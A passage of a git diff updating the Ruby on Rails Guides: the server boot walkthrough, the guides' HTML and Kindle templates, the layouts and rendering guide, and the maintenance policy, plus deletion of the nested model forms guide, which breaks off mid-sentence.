run_command!(command) - command = parse_command(command) +```ruby +module Rails::Command + class << self + def invoke(namespace, args = [], **config) + namespace = namespace.to_s + namespace = "help" if namespace.blank? || HELP_MAPPINGS.include?(namespace) + namespace = "version" if %w( -v --version ).include? namespace - if COMMAND_WHITELIST.include?(command) - send(command) - else - run_rake_task(command) + if command = find_by_namespace(namespace) + command.perform(namespace, args, config) + else + find_by_namespace("rake").perform(namespace, args, config) + end + end end end ``` @@ -180,53 +184,39 @@ end With the `server` command, Rails will further run the following code: ```ruby -def set_application_directory! - Dir.chdir(File.expand_path('../../', APP_PATH)) unless File.exist?(File.expand_path("config.ru")) -end - -def server - set_application_directory! - require_command!("server") - - Rails::Server.new.tap do |server| - # We need to require application after the server sets environment, - # otherwise the --environment option given to the server won't propagate. - require APP_PATH - Dir.chdir(Rails.application.root) - server.start +module Rails + module Command + class ServerCommand < Base # :nodoc: + def perform + set_application_directory! + + Rails::Server.new.tap do |server| + # Require application after server sets environment to propagate + # the --environment option. + require APP_PATH + Dir.chdir(Rails.application.root) + server.start + end + end + end end end - -def require_command!(command) - require "rails/commands/#{command}" -end ``` This file will change into the Rails root directory (a path two directories up from `APP_PATH` which points at `config/application.rb`), but only if the -`config.ru` file isn't found. This then requires `rails/commands/server` which -sets up the `Rails::Server` class. - -```ruby -require 'fileutils' -require 'optparse' -require 'action_dispatch' -require 'rails' - -module Rails - class Server < ::Rack::Server -``` - -`fileutils` and `optparse` are standard Ruby libraries which provide helper functions for working with files and parsing options. +`config.ru` file isn't found. This then starts up the `Rails::Server` class. ### `actionpack/lib/action_dispatch.rb` Action Dispatch is the routing component of the Rails framework. It adds functionality like routing, session, and common middlewares. -### `rails/commands/server.rb` +### `rails/commands/server/server_command.rb` -The `Rails::Server` class is defined in this file by inheriting from `Rack::Server`. When `Rails::Server.new` is called, this calls the `initialize` method in `rails/commands/server.rb`: +The `Rails::Server` class is defined in this file by inheriting from +`Rack::Server`. When `Rails::Server.new` is called, this calls the `initialize` +method in `rails/commands/server/server_command.rb`: ```ruby def initialize(*) @@ -252,7 +242,10 @@ end In this case, `options` will be `nil` so nothing happens in this method. -After `super` has finished in `Rack::Server`, we jump back to `rails/commands/server.rb`. At this point, `set_environment` is called within the context of the `Rails::Server` object and this method doesn't appear to do much at first glance: +After `super` has finished in `Rack::Server`, we jump back to +`rails/commands/server/server_command.rb`. At this point, `set_environment` +is called within the context of the `Rails::Server` object and this method +doesn't appear to do much at first glance: ```ruby def set_environment @@ -289,17 +282,15 @@ With the `default_options` set to this: ```ruby def default_options - environment = ENV['RACK_ENV'] || 'development' - default_host = environment == 'development' ? 'localhost' : '0.0.0.0' - - { - :environment => environment, - :pid => nil, - :Port => 9292, - :Host => default_host, - :AccessLog => [], - :config => "config.ru" - } + super.merge( + Port: ENV.fetch("PORT", 3000).to_i, + Host: ENV.fetch("HOST", "localhost").dup, + DoNotReverseLookup: true, + environment: (ENV["RAILS_ENV"] || ENV["RACK_ENV"] || "development").dup, + daemonize: false, + caching: nil, + pid: Options::DEFAULT_PID_PATH, + restart_cmd: restart_command) end ``` @@ -311,22 +302,25 @@ def opt_parser end ``` -The class **is** defined in `Rack::Server`, but is overwritten in `Rails::Server` to take different arguments. Its `parse!` method begins like this: +The class **is** defined in `Rack::Server`, but is overwritten in +`Rails::Server` to take different arguments. Its `parse!` method looks +like this: ```ruby def parse!(args) args, options = args.dup, {} - opt_parser = OptionParser.new do |opts| - opts.banner = "Usage: rails server [mongrel, thin, etc] [options]" - opts.on("-p", "--port=port", Integer, - "Runs Rails on the specified port.", "Default: 3000") { |v| options[:Port] = v } - ... + option_parser(options).parse! args + + options[:log_stdout] = options[:daemonize].blank? && (options[:environment] || Rails.env) == "development" + options[:server] = args.shift + options +end ``` This method will set up keys for the `options` which Rails will then be able to use to determine how its server should run. After `initialize` -has finished, we jump back into `rails/server` where `APP_PATH` (which was +has finished, we jump back into the server command where `APP_PATH` (which was set earlier) is required. ### `config/application` @@ -345,6 +339,7 @@ def start print_boot_information trap(:INT) { exit } create_tmp_directories + setup_dev_caching log_to_stdout if options[:log_stdout] super @@ -352,7 +347,6 @@ def start end private - def print_boot_information ... puts "=> Run `rails server -h` for more startup options" @@ -364,21 +358,30 @@ private end end + def setup_dev_caching + if options[:environment] == "development" + Rails::DevCaching.enable_by_argument(options[:caching]) + end + end + def log_to_stdout wrapped_app # touch the app so the logger is set up - console = ActiveSupport::Logger.new($stdout) + console = ActiveSupport::Logger.new(STDOUT) console.formatter = Rails.logger.formatter console.level = Rails.logger.level - Rails.logger.extend(ActiveSupport::Logger.broadcast(console)) + unless ActiveSupport::Logger.logger_outputs_to?(Rails.logger, STDOUT) + Rails.logger.extend(ActiveSupport::Logger.broadcast(console)) + end end ``` This is where the first output of the Rails initialization happens. This method creates a trap for `INT` signals, so if you `CTRL-C` the server, it will exit the process. As we can see from the code here, it will create the `tmp/cache`, -`tmp/pids`, and `tmp/sockets` directories. It then calls `wrapped_app` which is +`tmp/pids`, and `tmp/sockets` directories. It then enables caching in development +if `rails server` is called with `--dev-caching`. Finally, it calls `wrapped_app` which is responsible for creating the Rack app, before creating and assigning an instance of `ActiveSupport::Logger`. @@ -464,7 +467,7 @@ The `options[:config]` value defaults to `config.ru` which contains this: ```ruby # This file is used by Rack-based servers to start the application. -require ::File.expand_path('../config/environment', __FILE__) +require_relative 'config/environment' run <%= app_const %> ``` @@ -485,7 +488,7 @@ end The `initialize` method of `Rack::Builder` will take the block here and execute it within an instance of `Rack::Builder`. This is where the majority of the initialization process of Rails happens. The `require` line for `config/environment.rb` in `config.ru` is the first to run: ```ruby -require ::File.expand_path('../config/environment', __FILE__) +require_relative 'config/environment' ``` ### `config/environment.rb` @@ -495,7 +498,7 @@ This file is the common file required by `config.ru` (`rails server`) and Passen This file begins with requiring `config/application.rb`: ```ruby -require File.expand_path('../application', __FILE__) +require_relative 'application' ``` ### `config/application.rb` @@ -503,7 +506,7 @@ require File.expand_path('../application', __FILE__) This file requires `config/boot.rb`: ```ruby -require File.expand_path('../boot', __FILE__) +require_relative 'boot' ``` But only if it hasn't been required before, which would be the case in `rails server` @@ -529,6 +532,7 @@ require "rails" %w( active_record/railtie + active_storage/engine action_controller/railtie action_view/railtie action_mailer/railtie @@ -538,7 +542,7 @@ require "rails" sprockets/railtie ).each do |railtie| begin - require "#{railtie}" + require railtie rescue LoadError end end @@ -663,7 +667,7 @@ DEFAULT_OPTIONS = { } def self.run(app, options = {}) - options = DEFAULT_OPTIONS.merge(options) + options = DEFAULT_OPTIONS.merge(options) if options[:Verbose] app = Rack::CommonLogger.new(app, STDOUT) diff --git a/guides/source/kindle/rails_guides.opf.erb b/guides/source/kindle/rails_guides.opf.erb index 547abcbc19..1882ec1005 100644 --- a/guides/source/kindle/rails_guides.opf.erb +++ b/guides/source/kindle/rails_guides.opf.erb @@ -5,7 +5,7 @@ <meta name="cover" content="cover" /> <dc-metadata xmlns:dc="http://purl.org/dc/elements/1.1/"> - <dc:title>Ruby on Rails Guides (<%= @version %>)</dc:title> + <dc:title>Ruby on Rails Guides (<%= @version || "master@#{@edge[0, 7]}" %>)</dc:title> <dc:language>en-us</dc:language> <dc:creator>Ruby on Rails</dc:creator> @@ -26,7 +26,7 @@ <item id="<%= document['url'] %>" media-type="text/html" href="<%= document['url'] %>" /> <% end %> - <% %w{toc.html credits.html welcome.html copyright.html}.each do |url| %> + <% %w{toc.html welcome.html copyright.html}.each do |url| %> <item id="<%= url %>" media-type="text/html" href="<%= url %>" /> <% end %> @@ -38,7 +38,6 @@ <spine toc="toc"> <itemref idref="toc.html" /> <itemref idref="welcome.html" /> - <itemref idref="credits.html" /> <itemref idref="copyright.html" /> <% documents_flat.each do |document| %> <itemref idref="<%= document['url'] %>" /> diff --git a/guides/source/kindle/toc.html.erb b/guides/source/kindle/toc.html.erb index f310edd3a1..b77ac2e99d 100644 --- a/guides/source/kindle/toc.html.erb +++ b/guides/source/kindle/toc.html.erb @@ -14,11 +14,10 @@ Ruby on Rails Guides <% if document['work_in_progress']%>(WIP)<% end %> </li> <% end %> - </ul> + </ul> <% end %> <hr /> <ul> - <li><a href="credits.html">Credits</a></li> <li><a href="copyright.html">Copyright & License</a></li> </ul> </div> diff --git a/guides/source/kindle/toc.ncx.erb b/guides/source/kindle/toc.ncx.erb index 5094fea4ca..9b73bc9bea 100644 --- a/guides/source/kindle/toc.ncx.erb +++ b/guides/source/kindle/toc.ncx.erb @@ -30,10 +30,6 @@ </navLabel> <content src="welcome.html"/> </navPoint> - <navPoint class="article" id="credits" playOrder="3"> - <navLabel><text>Credits</text></navLabel> - <content src="credits.html"/> - </navPoint> <navPoint class="article" id="copyright" playOrder="4"> <navLabel><text>Copyright & License</text></navLabel> <content src="copyright.html"/> diff --git a/guides/source/layout.html.erb b/guides/source/layout.html.erb index 6db76b528e..3ffd7ff1ac 100644 --- a/guides/source/layout.html.erb +++ b/guides/source/layout.html.erb @@ -1,20 +1,26 @@ <!DOCTYPE html> - -<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en"> +<html lang="en"> <head> -<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/> -<meta name="viewport" content="width=device-width, initial-scale=1"/> - -<title><%= yield(:page_title) || 'Ruby on Rails Guides' %></title> -<link rel="stylesheet" type="text/css" href="stylesheets/style.css" /> -<link rel="stylesheet" type="text/css" href="stylesheets/print.css" media="print" /> - -<link rel="stylesheet" type="text/css" href="stylesheets/syntaxhighlighter/shCore.css" /> -<link rel="stylesheet" type="text/css" href="stylesheets/syntaxhighlighter/shThemeRailsGuides.css" /> - -<link rel="stylesheet" type="text/css" href="stylesheets/fixes.css" /> - -<link href="images/favicon.ico" rel="shortcut icon" type="image/x-icon" /> + <meta charset="utf-8"> + <meta name="viewport" content="width=device-width, initial-scale=1"> + <title><%= yield(:page_title) %></title> + <link rel="stylesheet" type="text/css" href="stylesheets/style.css" data-turbolinks-track="reload"> + <link rel="stylesheet" type="text/css" href="stylesheets/print.css" media="print"> + <link rel="stylesheet" type="text/css" href="stylesheets/syntaxhighlighter/shCore.css" data-turbolinks-track="reload"> + <link rel="stylesheet" type="text/css" href="stylesheets/syntaxhighlighter/shThemeRailsGuides.css" data-turbolinks-track="reload"> + <link rel="stylesheet" type="text/css" href="stylesheets/fixes.css" data-turbolinks-track="reload"> + <link href="images/favicon.ico" rel="shortcut icon" type="image/x-icon" /> + <script src="javascripts/syntaxhighlighter.js" data-turbolinks-track="reload"></script> + <script src="javascripts/turbolinks.js" data-turbolinks-track="reload"></script> + <script src="javascripts/guides.js" data-turbolinks-track="reload"></script> + <script src="javascripts/responsive-tables.js" data-turbolinks-track="reload"></script> + <meta property="og:title" content="<%= yield(:page_title) %>" /> + <meta name="description" content="<%= yield(:description) %>" /> + <meta property="og:description" content="<%= yield(:description) %>" /> + <meta property="og:locale" content="en_US" /> + <meta property="og:site_name" content="Ruby on Rails Guides" /> + <meta property="og:image" content="https://avatars.githubusercontent.com/u/4223" /> + <meta property="og:type" content="website" /> </head> <body class="guide"> <% if @edge %> @@ -24,15 +30,15 @@ <% end %> <div id="topNav"> <div class="wrapper"> - <strong class="more-info-label">More at <a href="http://rubyonrails.org/">rubyonrails.org:</a> </strong> + <strong class="more-info-label">More at <a href="https://rubyonrails.org/">rubyonrails.org:</a> </strong> <span class="red-button more-info-button"> More Ruby on Rails </span> <ul class="more-info-links s-hidden"> - <li class="more-info"><a href="http://weblog.rubyonrails.org/">Blog</a></li> - <li class="more-info"><a href="http://guides.rubyonrails.org/">Guides</a></li> - <li class="more-info"><a href="http://api.rubyonrails.org/">API</a></li> - <li class="more-info"><a href="http://stackoverflow.com/questions/tagged/ruby-on-rails">Ask for help</a></li> + <li class="more-info"><a href="https://weblog.rubyonrails.org/">Blog</a></li> + <li class="more-info"><a href="https://guides.rubyonrails.org/">Guides</a></li> + <li class="more-info"><a href="https://api.rubyonrails.org/">API</a></li> + <li class="more-info"><a href="https://stackoverflow.com/questions/tagged/ruby-on-rails">Ask for help</a></li> <li class="more-info"><a href="https://github.com/rails/rails">Contribute on GitHub</a></li> </ul> </div> @@ -46,20 +52,19 @@ <a href="index.html" id="guidesMenu" class="guides-index-item nav-item">Guides Index</a> <div id="guides" class="clearfix" style="display: none;"> <hr /> - <% ['L', 'R'].each do |position| %> - <dl class="<%= position %>"> - <% docs_for_menu(position).each do |section| %> - <dt><%= section['name'] %></dt> - <% finished_documents(section['documents']).each do |document| %> - <dd><a href="<%= document['url'] %>"><%= document['name'] %></a></dd> - <% end %> + <div class="guides-section-container"> + <% documents_by_section.each do |section| %> + <div class="guides-section"> + <dt><%= section['name'] %></dt> + <% finished_documents(section['documents']).each do |document| %> + <dd><a href="<%= document['url'] %>"><%= document['name'] %></a></dd> + <% end %> + </div> <% end %> - </dl> - <% end %> + </div> </div> </li> <li><a class="nav-item" href="contributing_to_ruby_on_rails.html">Contribute</a></li> - <li><a class="nav-item" href="credits.html">Credits</a></li> <li class="guides-index guides-index-small"> <select class="guides-index-item nav-item"> <option value="index.html">Guides Index</option> @@ -88,7 +93,7 @@ <div id="container"> <div class="wrapper"> <div id="mainCol"> - <%= yield.html_safe %> + <%= yield %> <h3>Feedback</h3> <p> @@ -96,12 +101,12 @@ </p> <p> Please contribute if you see any typos or factual errors. - To get started, you can read our <%= link_to 'documentation contributions', 'http://edgeguides.rubyonrails.org/contributing_to_ruby_on_rails.html#contributing-to-the-rails-documentation' %> section. + To get started, you can read our <%= link_to 'documentation contributions', 'https://edgeguides.rubyonrails.org/contributing_to_ruby_on_rails.html#contributing-to-the-rails-documentation' %> section. </p> <p> - You may also find incomplete content, or stuff that is not up to date. + You may also find incomplete content or stuff that is not up to date. Please do add any missing documentation for master. Make sure to check - <%= link_to 'Edge Guides','http://edgeguides.rubyonrails.org' %> first to verify + <%= link_to 'Edge Guides', 'https://edgeguides.rubyonrails.org' %> first to verify if the issues are already fixed or not on the master branch. Check the <%= link_to 'Ruby on Rails Guides Guidelines', 'ruby_on_rails_guides_guidelines.html' %> for style and conventions. @@ -111,7 +116,7 @@ <%= link_to 'open an issue', 'https://github.com/rails/rails/issues' %>. </p> <p>And last but not least, any kind of discussion regarding Ruby on Rails - documentation is very welcome in the <%= link_to 'rubyonrails-docs mailing list', 'http://groups.google.com/group/rubyonrails-docs' %>. + documentation is very welcome on the <%= link_to 'rubyonrails-docs mailing list', 'https://groups.google.com/forum/#!forum/rubyonrails-docs' %>. </p> </div> </div> @@ -123,18 +128,5 @@ <%= render 'license' %> </div> </div> - - <script type="text/javascript" src="javascripts/jquery.min.js"></script> - <script type="text/javascript" src="javascripts/responsive-tables.js"></script> - <script type="text/javascript" src="javascripts/guides.js"></script> - <script type="text/javascript" src="javascripts/syntaxhighlighter/shCore.js"></script> - <script type="text/javascript" src="javascripts/syntaxhighlighter/shBrushRuby.js"></script> - <script type="text/javascript" src="javascripts/syntaxhighlighter/shBrushXml.js"></script> - <script type="text/javascript" src="javascripts/syntaxhighlighter/shBrushSql.js"></script> - <script type="text/javascript" src="javascripts/syntaxhighlighter/shBrushPlain.js"></script> - <script type="text/javascript"> - SyntaxHighlighter.all(); - $(guidesIndex.bind); - </script> </body> </html> diff --git a/guides/source/layouts_and_rendering.md b/guides/source/layouts_and_rendering.md index 2722789c49..a2ae4ea59e 100644 --- a/guides/source/layouts_and_rendering.md +++ b/guides/source/layouts_and_rendering.md @@ -1,4 +1,4 @@ -**DO NOT READ THIS FILE ON GITHUB, GUIDES ARE PUBLISHED ON http://guides.rubyonrails.org.** +**DO NOT READ THIS FILE ON GITHUB, GUIDES ARE PUBLISHED ON https://guides.rubyonrails.org.** Layouts and Rendering in Rails ============================== @@ -71,23 +71,25 @@ If we want to display the properties of all the books in our view, we can do so <h1>Listing Books</h1> <table> - <tr> - <th>Title</th> - <th>Summary</th> - <th></th> - <th></th> - <th></th> - </tr> - -<% @books.each do |book| %> - <tr> - <td><%= book.title %></td> - <td><%= book.content %></td> - <td><%= link_to "Show", book %></td> - <td><%= link_to "Edit", edit_book_path(book) %></td> - <td><%= link_to "Remove", book, method: :delete, data: { confirm: "Are you sure?" } %></td> - </tr> -<% end %> + <thead> + <tr> + <th>Title</th> + <th>Content</th> + <th colspan="3"></th> + </tr> + </thead> + + <tbody> + <% @books.each do |book| %> + <tr> + <td><%= book.title %></td> + <td><%= book.content %></td> + <td><%= link_to "Show", book %></td> + <td><%= link_to "Edit", edit_book_path(book) %></td> + <td><%= link_to "Destroy", book, method: :delete, data: { confirm: "Are you sure?" } %></td> + </tr> + <% end %> + </tbody> </table> <br> @@ -95,7 +97,7 @@ If we want to display the properties of all the books in our view, we can do so <%= link_to "New book", new_book_path %> ``` -NOTE: The actual rendering is done by subclasses of `ActionView::TemplateHandlers`. This guide does not dig into that process, but it's important to know that the file extension on your view controls the choice of template handler. Beginning with Rails 2, the standard extensions are `.erb` for ERB (HTML with embedded Ruby), and `.builder` for Builder (XML generator). +NOTE: The actual rendering is done by nested classes of the module [`ActionView::Template::Handlers`](https://api.rubyonrails.org/classes/ActionView/Template/Handlers.html). This guide does not dig into that process, but it's important to know that the file extension on your view controls the choice of template handler. ### Using `render` @@ -168,7 +170,7 @@ render a file, because Windows filenames do not have the same format as Unix fil #### Wrapping it up -The above three ways of rendering (rendering another template within the controller, rendering a template within another controller and rendering an arbitrary file on the file system) are actually variants of the same action. +The above three ways of rendering (rendering another template within the controller, rendering a template within another controller, and rendering an arbitrary file on the file system) are actually variants of the same action. In fact, in the BooksController class, inside of the update action where we want to render the edit template if the book does not update successfully, all of the following render calls would all render the `edit.html.erb` template in the `views/books` directory: @@ -221,7 +223,7 @@ service requests that are expecting something other than proper HTML. NOTE: By default, if you use the `:plain` option, the text is rendered without using the current layout. If you want Rails to put the text into the current -layout, you need to add the `layout: true` option and use the `.txt.erb` +layout, you need to add the `layout: true` option and use the `.text.erb` extension for the layout file. #### Rendering HTML @@ -230,14 +232,14 @@ You can send an HTML string back to the browser by using the `:html` option to `render`: ```ruby -render html: "<strong>Not Found</strong>".html_safe +render html: helpers.tag.strong('Not Found') ``` TIP: This is useful when you're rendering a small snippet of HTML code. However, you might want to consider moving it to a template file if the markup is complex. -NOTE: When using `html:` option, HTML entities will be escaped if the string is not marked as HTML safe by using `html_safe` method. +NOTE: When using `html:` option, HTML entities will be escaped if the string is not composed with `html_safe`-aware APIs. #### Rendering JSON @@ -283,7 +285,7 @@ the response. Using `:plain` or `:html` might be more appropriate most of the time. NOTE: Unless overridden, your response returned from this render option will be -`text/html`, as that is the default content type of Action Dispatch response. +`text/plain`, as that is the default content type of Action Dispatch response. #### Options for `render` @@ -379,6 +381,7 @@ Rails understands both numeric status codes and the corresponding symbols shown | | 415 | :unsupported_media_type | | | 416 | :range_not_satisfiable | | | 417 | :expectation_failed | +| | 421 | :misdirected_request | | | 422 | :unprocessable_entity | | | 423 | :locked | | | 424 | :failed_dependency | @@ -386,6 +389,7 @@ Rails understands both numeric status codes and the corresponding symbols shown | | 428 | :precondition_required | | | 429 | :too_many_requests | | | 431 | :request_header_fields_too_large | +| | 451 | :unavailable_for_legal_reasons | | **Server Error** | 500 | :internal_server_error | | | 501 | :not_implemented | | | 502 | :bad_gateway | @@ -399,7 +403,7 @@ Rails understands both numeric status codes and the corresponding symbols shown | | 511 | :network_authentication_required | NOTE: If you try to render content along with a non-content status code -(100-199, 204, 205 or 304), it will be dropped from the response. +(100-199, 204, 205, or 304), it will be dropped from the response. ##### The `:formats` Option @@ -411,6 +415,8 @@ render formats: :xml render formats: [:json, :xml] ``` +If a template with the specified format does not exist an `ActionView::MissingTemplate` error is raised. + #### Finding Layouts To find the current layout, Rails first looks for a file in `app/views/layouts` with the same base name as the controller. For example, rendering actions from the `PhotosController` class will use `app/views/layouts/photos.html.erb` (or `app/views/layouts/photos.builder`). If there is no such controller-specific layout, Rails will use `app/views/layouts/application.html.erb` or `app/views/layouts/application.builder`. If there is no `.erb` layout, Rails will use a `.builder` layout if one exists. Rails also provides several ways to more precisely assign specific layouts to individual controllers and actions. @@ -630,6 +636,8 @@ to use in this case. redirect_back(fallback_location: root_path) ``` +NOTE: `redirect_to` and `redirect_back` do not halt and return immediately from method execution, but simply set HTTP responses. Statements occurring after them in a method will be executed. You can halt by an explicit `return` or some other halting mechanism, if needed. + #### Getting a Different Redirect Status Code Rails uses HTTP status code 302, a temporary redirect, when you call `redirect_to`. If you'd like to use a different status code, perhaps 301, a permanent redirect, you can use the `:status` option: @@ -749,7 +757,7 @@ When Rails renders a view as a response, it does so by combining the view with t ### Asset Tag Helpers -Asset tag helpers provide methods for generating HTML that link views to feeds, JavaScript, stylesheets, images, videos and audios. There are six asset tag helpers available in Rails: +Asset tag helpers provide methods for generating HTML that link views to feeds, JavaScript, stylesheets, images, videos, and audios. There are six asset tag helpers available in Rails: * `auto_discovery_link_tag` * `javascript_include_tag` @@ -764,7 +772,7 @@ WARNING: The asset tag helpers do _not_ verify the existence of the assets at th #### Linking to Feeds with the `auto_discovery_link_tag` -The `auto_discovery_link_tag` helper builds HTML that most browsers and feed readers can use to detect the presence of RSS or Atom feeds. It takes the type of the link (`:rss` or `:atom`), a hash of options that are passed through to url_for, and a hash of options for the tag: +The `auto_discovery_link_tag` helper builds HTML that most browsers and feed readers can use to detect the presence of RSS, Atom, or JSON feeds. It takes the type of the link (`:rss`, `:atom`, or `:json`), a hash of options that are passed through to url_for, and a hash of options for the tag: ```erb <%= auto_discovery_link_tag(:rss, {action: "feed"}, @@ -1080,7 +1088,7 @@ definitions for several similar resources: * `shared/_search_filters.html.erb` ```html+erb - <%= form_for(@q) do |f| %> + <%= form_for(search) do |f| %> <h1>Search form:</h1> <fieldset> <%= yield f %> @@ -1153,7 +1161,7 @@ To pass a local variable to a partial in only specific cases use the `local_assi <%= render article, full: true %> ``` -* `_articles.html.erb` +* `_article.html.erb` ```erb <h2><%= article.title %></h2> @@ -1167,7 +1175,7 @@ To pass a local variable to a partial in only specific cases use the `local_assi This way it is possible to use the partial without the need to declare all local variables. -Every partial also has a local variable with the same name as the partial (minus the underscore). You can pass an object in to this local variable via the `:object` option: +Every partial also has a local variable with the same name as the partial (minus the leading underscore). You can pass an object in to this local variable via the `:object` option: ```erb <%= render partial: "customer", object: @new_customer %> @@ -1202,7 +1210,7 @@ Partials are very useful in rendering collections. When you pass a collection to When a partial is called with a pluralized collection, then the individual instances of the partial have access to the member of the collection being rendered via a variable named after the partial. In this case, the partial is `_product`, and within the `_product` partial, you can refer to `product` to get the instance that is being rendered. -There is also a shorthand for this. Assuming `@products` is a collection of `product` instances, you can simply write this in the `index.html.erb` to produce the same result: +There is also a shorthand for this. Assuming `@products` is a collection of `Product` instances, you can simply write this in the `index.html.erb` to produce the same result: ```html+erb <h1>Products</h1> @@ -1258,7 +1266,7 @@ You can also pass in arbitrary local variables to any partial you are rendering In this case, the partial will have access to a local variable `title` with the value "Products Page". -TIP: Rails also makes a counter variable available within a partial called by the collection, named after the member of the collection followed by `_counter`. For example, if you're rendering `@products`, within the partial you can refer to `product_counter` to tell you how many times the partial has been rendered. This does not work in conjunction with the `as: :value` option. +TIP: Rails also makes a counter variable available within a partial called by the collection, named after the title of the partial followed by `_counter`. For example, when rendering a collection `@products` the partial `_product.html.erb` can access the variable `product_counter` which indexes the number of times it has been rendered within the enclosing view. Note that it also applies for when the partial name was changed by using the `as:` option. For example, the counter variable for the code above would be `item_counter`. You can also specify a second partial to be rendered between instances of the main partial by using the `:spacer_template` option: @@ -1278,7 +1286,7 @@ When rendering collections it is also possible to use the `:layout` option: <%= render partial: "product", collection: @products, layout: "special_layout" %> ``` -The layout will be rendered together with the partial for each item in the collection. The current object and object_counter variables will be available in the layout as well, the same way they do within the partial. +The layout will be rendered together with the partial for each item in the collection. The current object and object_counter variables will be available in the layout as well, the same way they are within the partial. ### Using Nested Layouts diff --git a/guides/source/maintenance_policy.md b/guides/source/maintenance_policy.md index f99b6ebd31..b14b7a2c90 100644 --- a/guides/source/maintenance_policy.md +++ b/guides/source/maintenance_policy.md @@ -1,4 +1,4 @@ -**DO NOT READ THIS FILE ON GITHUB, GUIDES ARE PUBLISHED ON http://guides.rubyonrails.org.** +**DO NOT READ THIS FILE ON GITHUB, GUIDES ARE PUBLISHED ON https://guides.rubyonrails.org.** Maintenance Policy for Ruby on Rails ==================================== @@ -44,7 +44,7 @@ from. In special situations, where someone from the Core Team agrees to support more series, they are included in the list of supported series. -**Currently included series:** `5.0.Z`. +**Currently included series:** `5.2.Z`. Security Issues --------------- @@ -59,16 +59,16 @@ be built from 1.2.2, and then added to the end of 1-2-stable. This means that security releases are easy to upgrade to if you're running the latest version of Rails. -**Currently included series:** `5.0.Z`, `4.2.Z`. +**Currently included series:** `5.2.Z`, `5.1.Z`. Severe Security Issues ---------------------- -For severe security issues we will provide new versions as above, and also the +For severe security issues all releases in the current major series, and also the last major release series will receive patches and new versions. The classification of the security issue is judged by the core team. -**Currently included series:** `5.0.Z`, `4.2.Z`. +**Currently included series:** `5.2.Z`, `5.1.Z`, `5.0.Z`, `4.2.Z`. Unsupported Release Series -------------------------- diff --git a/guides/source/nested_model_forms.md b/guides/source/nested_model_forms.md deleted file mode 100644 index 71efa4b0d0..0000000000 --- a/guides/source/nested_model_forms.md +++ /dev/null @@ -1,230 +0,0 @@ -**DO NOT READ THIS FILE ON GITHUB, GUIDES ARE PUBLISHED ON http://guides.rubyonrails.org.** - -Rails Nested Model Forms -======================== - -Creating a form for a model _and_ its associations can become quite tedious. Therefore Rails provides helpers to assist in dealing with the complexities of generating these forms _and_ the required CRUD operations to create, update, and destroy associations. - -After reading this guide, you will know: - -* do stuff. - --------------------------------------------------------------------------------- - -NOTE: This guide assumes the user knows how to use the [Rails form helpers](form_helpers.html) in general. Also, it's **not** an API reference. For a complete reference please visit [the Rails API documentation](http://api.rubyonrails.org/). - - -Model setup ------------ - -To be able to use the nested model functionality in your forms, the model will need to support some basic operations. - -First of all, it needs to define a writer method for the attribute that corresponds to the association you are building a nested model form for. The `fields_for` form helper will look for this method to decide whether or not a nested model form should be built. - -If the associated object is an array, a form builder will be yielded for each object, else only a single form builder will be yielded. - -Consider a Person model with an associated Address. When asked to yield a nested FormBuilder for the `:address` attribute, the `fields_for` form helper will look for a method on the Person instance named `address_attributes=`. - -### ActiveRecord::Base model - -For an ActiveRecord::Base model and association this writer method is commonly defined with the `accepts_nested_attributes_for` class method: - -#### has_one - -```ruby -class Person < ApplicationRecord - has_one :address - accepts_nested_attributes_for :address -end -``` - -#### belongs_to - -```ruby -class Person < ApplicationRecord - belongs_to :firm - accepts_nested_attributes_for :firm -end -``` - -#### has_many / has_and_belongs_to_many - -```ruby -class Person < ApplicationRecord - has_many :projects - accepts_nested_attributes_for :projects -end -``` - -NOTE: For greater detail on associations see [Active Record Associations](association_basics.html). -For a complete reference on associations please visit the API documentation for [ActiveRecord::Associations::ClassMethods](http://api.rubyonrails.org/classes/ActiveRecord/Associations/ClassMethods.html). - -### Custom model - -As you might have inflected from this explanation, you _don't_ necessarily need an ActiveRecord::Base model to use this functionality. The following examples are sufficient to enable the nested model form behavior: - -#### Single associated object - -```ruby -class Person - def address - Address.new - end - - def address_attributes=(attributes) - # ... - end -end -``` - -#### Association collection - -```ruby -class Person - def projects - [Project.new, Project.new] - end - - def projects_attributes=(attributes) - # ... - end -end -``` - -NOTE: See (TODO) in the advanced section for more information on how to deal with the CRUD operations in your custom model. - -Views ------ - -### Controller code - -A nested model form will _only_ be built if the associated object(s) exist. This means that for a new model instance you would probably want to build the associated object(s) first. - -Consider the following typical RESTful controller which will prepare a new Person instance and its `address` and `projects` associations before rendering the `new` template: - -```ruby -class PeopleController < ApplicationController - def new - @person = Person.new - @person.build_address - 2.times { @person.projects.build } - end - - def create - @person = Person.new(params[:person]) - if @person.save - # ... - end - end -end -``` - -NOTE: Obviously the instantiation of the associated object(s) can become tedious and not DRY, so you might want to move that into the model itself. ActiveRecord::Base provides an `after_initialize` callback which is a good way to refactor this. - -### Form code - -Now that you have a model instance, with the appropriate methods and associated object(s), you can start building the nested model form. - -#### Standard form - -Start out with a regular RESTful form: - -```erb -<%= form_for @person do |f| %> - <%= f.text_field :name %> -<% end %> -``` - -This will generate the following html: - -```html -<form action="/people" class="new_person" id="new_person" method="post"> - <input id="person_name" name="person[name]" type="text" /> -</form> -``` - -#### Nested form for a single associated object - -Now add a nested form for the `address` association: - -```erb -<%= form_for @person do |f| %> - <%= f.text_field :name %> - - <%= f.fields_for :address do |af| %> - <%= af.text_field :street %> - <% end %> -<% end %> -``` - -This generates: - -```html -<form action="/people" class="new_person" id="new_person" method="post"> - <input id="person_name" name="person[name]" type="text" /> - - <input id="person_address_attributes_street" name="person[address_attributes][street]" type="text" /> -</form> -``` - -Notice that `fields_for` recognized the `address` as an association for which a nested model form should be built by the way it has namespaced the `name` attribute. - -When this form is posted the Rails parameter parser will construct a hash like the following: - -```ruby -{ - "person" => { - "name" => "Eloy Duran", - "address_attributes" => { - "street" => "Nieuwe Prinsengracht" - } - } -} -``` - -That's it. The controller will simply pass this hash on to the model from the `create` action. The model will then handle building the `address` association for you and automatically save it when the parent (`person`) is saved. - -#### Nested form for a collection of associated objects - -The form code for an association collection is pretty similar to that of a single associated object: - -```erb -<%= form_for @person do |f| %> - <%= f.text_field :name %> - - <%= f.fields_for :projects do |pf| %> - <%= pf.text_field :name %> - <% end %> -<% end %> -``` - -Which generates: - -```html -<form action="/people" class="new_person" id="new_person" method="post"> - <input id="person_name" name="person[name]" type="text" /> - - <input id="person_projects_attributes_0_name" name="person[projects_attributes][0][name]" type="text" /> - <input id="person_projects_attributes_1_name" name="person[projects_attributes][1][name]" type="text" /> -</form> -``` - -As you can see it has generated 